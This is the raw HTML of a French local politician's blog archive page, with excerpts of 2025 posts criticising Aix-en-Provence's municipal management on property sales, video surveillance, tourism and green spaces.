tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-1339 active"><a href="https://cyrildimeo.fr/category/positions/" aria-current="page" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Catégorie : <span>Positions</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-8291" class="clearfix post post-8291 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/" rel="bookmark" title="Lien permanent pour Ils bradent encore la patrimoine pour 14 millions">
				Ils bradent encore la patrimoine pour 14 millions            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-09T12:04:00+01:00">9 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/" rel="bookmark" title="Lien permanent pour Ils bradent encore la patrimoine pour 14 millions">
								<img width="300" height="171" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-300x171.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-768x439.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2-750x429.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/forbin-2.jpg 978w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Le crédo de la municipalité d&rsquo;Aix c&rsquo;est de ne pas augmenter les impôts&#8230;. cela se fait donc avec une augmentation des ventes. On en a encore une illustration aujourd&rsquo;hui avec l&rsquo;a vente d&rsquo;un bâtiment municipal à Forbin. Le Bâtiment Austerlitz. Et ce sera après les nombreuses cessions précédentes une nouvelle braderie du bien commun et &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/</span></span></p>


                

<div id="post-8283" class="clearfix post post-8283 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-education-jeunesse-solidarite-sport-culture category-positions category-videos nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/" rel="bookmark" title="Lien permanent pour Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.">
				Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-274" href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/">Education jeunesse, solidarité, sport, culture</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-372" href="https://cyrildimeo.fr/category/videos/">Vidéos</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-09T11:43:00+01:00">9 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/" rel="bookmark" title="Lien permanent pour Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.">
								<img width="300" height="214" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-300x214.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-768x547.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection-750x534.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/video-protection.jpg 831w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Les entrepreneurs de la zone des Milles veulent de la vidéo-surveillance. Pourquoi pas ? Quoi que ? ( Mais la question n&rsquo;est pas celle de faut il de la vidéosurveillance ou non, débat que nous avons déjà eu il y a quelques mois.) Non le très gros problème c&rsquo;est qu&rsquo;ils vont donc la payer&#8230;. à &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/</span></span></p>


                

<div id="post-8235" class="clearfix post post-8235 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions tag-aix-en-provence nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
				Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-05T14:14:00+01:00">5 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>5 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/" rel="bookmark" title="Lien permanent pour Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix">
								<img width="300" height="127" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/crc-300x127.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/crc.jpg 391w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Le résumé des principales observations Elles rejoignent les principaux axes sur lesquels portent nos critique en conseil municipal depuis 5 ans. Un problème de gestion du patrimoine immobilier qui permet de cacher la vente massive des biens des aixois et ne permet pas de transparence dans la gestion des économie d&rsquo;énergie de la ville. Une &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/</span></span></p>


                

<div id="post-8217" class="clearfix post post-8217 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-developpement-economique-et-emploi category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-bouchons-aix tag-ecologie-2 tag-joissains tag-logement tag-loyers-trop-chers tag-municipales tag-surtourisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
				On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-276" href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/">Développement économique et emploi</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-03T13:55:00+01:00">3 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>3 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/" rel="bookmark" title="Lien permanent pour On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.">
								<img width="300" height="198" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-300x198.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-768x506.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3-750x495.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/surtourisme-bis3.jpg 790w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>https://villedereve.fr/etudes/tourisme-et-surtourisme-en-france Évolution de la capacité d&rsquo;hébergement touristique d&rsquo;Aix-en-Provence&nbsp;&nbsp; La capacité touristique réelle d&rsquo;Aix-en-Provence est évaluée à 40559 visiteurs en 2025. Elle a augmenté de 9652 personnes entre 2015 et 2025, soit une hausse de 31%. Les meublés touristiques sont responsables d&rsquo;environ 93% de cette hausse.</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/</span></span></p>


                

<div id="post-8257" class="clearfix post post-8257 type-post status-publish format-standard hentry category-actualites category-divers category-positions category-presse category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-ecologie-2 tag-insee tag-jardins tag-parcs nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/" rel="bookmark" title="Lien permanent pour On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.">
				On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-1" href="https://cyrildimeo.fr/category/divers/">Divers</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-6" href="https://cyrildimeo.fr/category/presse/">Presse</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-02T14:50:00+01:00">2 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>2 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/"><img width="300" height="225" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-300x225.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-768x575.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs-750x561.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/acces-parcs.jpg 1014w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>Une enquête de l&rsquo;INSEE sur le taux de couverture des parcs et jardins des villes françaises. Les statistiques confirment ce que nous sommes nombreux à sentir. Aix manque de parcs et d&rsquo;espaces verts. La totalité de l&rsquo;enquête est accessible ici. https://www.insee.fr/fr/statistiques/8558420</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/</span></span></p>


                

<div id="post-8171" class="clearfix post post-8171 type-post status-publish format-standard hentry category-actualites category-aix-en-art category-positions category-urbanisme-transport-logement-ecologie tag-aix-en-provence tag-ecologie-2 tag-joissains tag-municipales tag-urbanisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/" rel="bookmark" title="Lien permanent pour Eau secours !! Greenwashing">
				Eau secours !! Greenwashing            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-06-25T12:53:00+01:00">25 juin 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>25 juin 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
